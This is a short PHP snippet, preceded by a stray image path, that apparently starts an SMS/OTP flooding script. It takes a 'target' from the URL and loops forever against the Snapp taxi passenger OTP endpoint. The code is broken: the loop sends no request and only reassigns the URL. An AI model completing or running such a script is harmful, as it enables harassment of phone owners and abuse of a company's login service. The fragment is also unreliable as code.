 <?php
set_time_limit(1000);
if (isset($_GET['target'])) {
    $target = $_GET['target'];
    while (True) {
        $url = 'https://app.snapp.taxi/api/api-passenger-oauth/v2/otp';
    }
}
?>